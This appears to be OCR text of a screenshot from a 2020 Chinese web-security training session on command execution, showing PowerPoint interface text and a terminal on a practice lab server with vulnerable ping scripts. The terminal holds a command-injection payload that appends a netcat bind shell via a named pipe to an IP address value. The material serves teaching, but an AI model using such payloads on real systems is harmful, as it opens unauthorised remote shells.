 绘图工具
2020_web安全培训第二期-命令执行-v2.pptx - PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 格式 告诉我您想要做什么... 共享
腾讯课堂
剪切
复制
格式刷
粘贴
剪贴板
新建
幻灯片
版式
重置
节
幻灯片
B I U
文字方向
形状填充
27
28
29
30
31
47.105.75.177-webkh2 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
2. 47.105.75.177-webkh2 (ro
3. 47.105.75.177-webkh2 (
4. aliyun (47.101.214.85)
/root/
Name Size (KB) Last
..
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
[root@webkh2 vulnlab]# netstat -anlp| grep 5555
tcp 0 0 0.0.0.0:5555 0.0.0.0:* LISTEN 23316/nc
tcp6 0 0 :::5555 :::* LISTEN 23316/nc
[root@webkh2 vulnlab]# pwd
/var/www/html/vulnlab
[root@webkh2 vulnlab]# cd exec/
[root@webkh2 exec]# ks
-bash: ks: command not found
[root@webkh2 exec]# ls
1.txt code rce_ping_1.php rce_ping_2.php rce_ping_3.php rce_ping_4.php sys
[root@webkh2 exec]# ll
total 28
-rw-r--r-- 1 apache apache 4 Apr 24 20:31 1.txt
drwxrwxrwx 2 root root 4096 Apr 24 17:16 code
-rwxrwxrwx 1 root root 681 Apr 24 19:47 rce_ping_1.php
-rwxrwxrwx 1 root root 906 Apr 24 19:47 rce_ping_2.php
-rwxrwxrwx 1 root root 1045 Apr 24 19:47 rce_ping_3.php
-rwxrwxrwx 1 root root 1135 Apr 24 19:47 rce_ping_4.php
drwxrwxrwx 2 root root 4096 Apr 24 17:16 sys
[root@webkh2 exec]#
[root@webkh2 exec]# netstat -anlp| grep 5555
[root@webkh2 exec]# netstat -anlp| grep 4444
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 23595/nc
tcp6 0 0 :::4444 :::* LISTEN 23595/nc
[root@webkh2 exec]# 127.0.0.1;mkfifo /tmp/pipe;sh /tmp/pipe | nc -nlp 4444 > /tmp/pipe
-bash: 127.0.0.1: command not found
mkfifo: cannot create fifo ‘/tmp/pipe’: File exists
^C
[root@webkh2 exec]# mkfifo /tmp/pipe;sh /tmp/pipe | nc -nlp 4444 > /tmp/pipe
mkfifo: cannot create fifo ‘/tmp/pipe’: File exists
[root@webkh2 exec]#
画板 签到 答题卡 画中画 举手 预览 工具
备注 批注 75%